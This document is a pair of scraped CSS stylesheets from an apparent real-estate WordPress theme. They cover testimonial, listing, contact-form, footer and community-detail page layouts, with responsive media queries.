     background: url('../../../../AdminMyHomesSmall/testi-bg.jpg') no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url('../../../../AdminMyHomesSmall/form-bg.jpg') no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url('../../../../AdminMyHomesSmall/HomepageAgentTransparent.png');
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://netpr.net/wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4
body_size: 3030
content:
.ip-banner {
    display: none;
}

    .custom-banner {
        display: block;
        position: relative;
    }



.communities-d-slide-wrapp .communities-title {
     position: absolute;
     z-index: 2;
     left: 0;
     right: 0;
     bottom: 15px;
     background: rgba(0,0,0,0.5);
     width: 45.25%;
     padding-left: 24px;

    }

     .communities-d-slide-wrapp .communities-title .communities-name {
            font-weight: 500;
            font-size: 80px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            line-height: 1;
            text-align: left;
            letter-spacing: -0.025em;
            font-family: 'Oswald', sans-serif;
            padding: 30px 0;

        }

            .communities-d-slide-wrapp .communities-title .communities-name span{
                display: block;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em;
                color: #d26b2e;
                font-size: 50px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
                text-align: left;
                padding-right: 60px;
                padding-top: 10px;
                margin-left: 209px;

            }








.communities-d-slide-wrapp {
   font-size: 0; 
   letter-spacing: 0; 
   position: relative; 
   overflow: hidden;
}



.communities-d-slide-wrapp {
    position: relative;
    font-size: 0;
    letter-spacing: 0;
    overflow: hidden;

}



.communities-d-slide-wrapp:after {

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;

}


.fl-d-list {
   position: relative; 
   display: block;

}

div#inner-page-wrapper > .container {
    width: 100%;
    padding: 0;
}

.communities-photo canvas {
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.communities-photo {
    position: relative;
}

    .communities-photo::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0,0,0,.20);
    }

.communities-details {
    max-width: 559px;
    width: 100%;
    position: absolute;
    bottom: 96px;
    right: 90px;
    text-align: right;
    z-index: 8;
}

    .communities-details p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 33px;
        color: #fff;
        letter-spacing: .020em;
        line-height: 40px;
    }

    .communities-details p span {
        text-decoration: underline;
    }

    .communities-d-text p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 18px !important;
        color: #555555;
        line-height: 26px !important;
        letter-spacing: .020em !important;
    }

    .communities-d-text p span {
        text-decoration: underline;
    }

.ip-com-det-map {
    background: #f1f1f1;
    margin-top: 81px;    
}

.ip-com-left {
    max-width: 520px;
}

    .ip-com-left p {
        font-family: 'Playfair Display', sans-serif;
        font-weight: 300;
        font-style: italic;
        font-size: 18px !important;
        letter-spacing: .020em !important;
        color: #393939;
        line-height: 36px !important;
    }

    .map-img canvas {
        width: 100%;
        height: 100%;
        display: block;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

    .ip-com-det-map-inner .row {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .map-img {
        margin-right: -139px;
        margin-top: -50px;
        margin-bottom: -50px;
    }   


    .ip-com-lux-title h2 {
        font-family: 'PT Sans', sans-serif;
        font-weight: 700 !important;
        font-size: 33px !important;
        letter-spacing: .020em !important;
        text-transform: uppercase;
        color: #393939;
    }

    .ip-com-lux {
        margin-top: 69px;
    }

    .communities-d-cont {
        margin-top: 67px;
    }

        .ip-com-lux-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400;
            font-size: 16px !important;
            color: #555555;
            line-height: 26px !important;
            letter-spacing: .020em !important;
        }

        .ip-com-lux-desc p span {
            text-decoration: underline;
        }

.ip-com-search {
    position: relative;
    /*background-image: url(../images/communities/search-bg.jpg);*/
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 117px 0 129px;    
    margin-top: 97px;
}        

    .ip-com-search::before {
        position: absolute;
        top: 0;
        z-index: 3;
        left: 0;
        width: 100%;
        content: '';
        height: 100%;
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.48) 59%, rgba(255,255,255,0.8) 99%, rgba(255,255,255,0.8) 100%);
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.48) 59%,rgba(255,255,255,0.8) 99%,rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 51%,rgba(255,255,255,0.48) 79%,rgba(255,255,255,0.8) 93%,rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 );
    }

.ip-com-search-inner {
    position: relative;
    z-index: 5;
}

#inner-page-wrapper {
    margin-bottom: 0;
}

    .ip-com-search::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        background-color: rgba(0,0,0,.70);
        left: 0;
        z-index: 2;
    }

.ip-com-search-title {
    line-height: .9;
}

    .ip-com-search-title span {
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-size: 50px;
        letter-spacing: -.050em;
        color: #d26b2e;
        text-transform: uppercase;
    }   
    
        .ip-com-search-title span span {
            display: block;
            font-family: 'Oswald', sans-serif;
            font-weight: 500;
            font-size: 80px;
            color: #fff;
            letter-spacing: -.025em;
            text-transform: uppercase;
        } 

        .ip-com-search-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400 !important;
            font-size: 16px !important;
            color: #fff;
            letter-spacing: .020em;
            line-height: 26px !important;
        }

        .ip-com-search-desc p span {
            text-decoration: underline;
        }

        .col-md-5 .ip-com-search-desc {
            max-width: 617px;
            margin-left: -30px;
            margin-right: -33px;
        }

        .ip-com-search-desc {
            max-width: 617px;
        }

        .ss-btn {
            margin-top: 26px;
        }

        .ss-btn a {
            max-width: 306px;
            height: 70px;
            line-height: 71px;
            font-family: 'Fjalla One', sans-serif;
            font-weight: 400;
            font-size: 18px;
            color: #fff;
            text-align: center;
            text-transform: uppercase;
            letter-spacing: .200em;
            background: #d26b2e;
            display: block;
            margin: 0 auto;
            -webkit-transition: all .325s ease-in-out;
            -moz-transition: all .325s ease-in-out;
            -ms-transition: all .325s ease-in-out;
            transition: all .325s ease-in-out;
        }

            .ss-btn a:hover {
                background-color: #fff;
                color: #d26b2e;
            }

.ip-line-search {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    bottom: 0;
    z-index: 4;
}     

@media only screen and (max-width: 1440px) {
    .communities-details {
        right: 69px;
    }

    .communities-details p {
        line-height: 40px;
        font-size: 28px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 30px;
    }



    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 68px;
    }

    .communities-details {
        max-width: 502px;
    }
}   

@media only screen and (max-width: 1365px) {
    .communities-details {
        max-width: 429px;
    }

    .communities-details p {
        font-size: 25px;
        line-height: 37px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 62px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 19px;
    }

    .map-img {
        margin-right: -5px; 
    }
}

@media only screen and (max-width: 1199px) {
    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 44px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 16px;
        margin-left: 154px;
    }

    .communities-details p {
        font-size: 19px;
        line-height: 33px;
    }

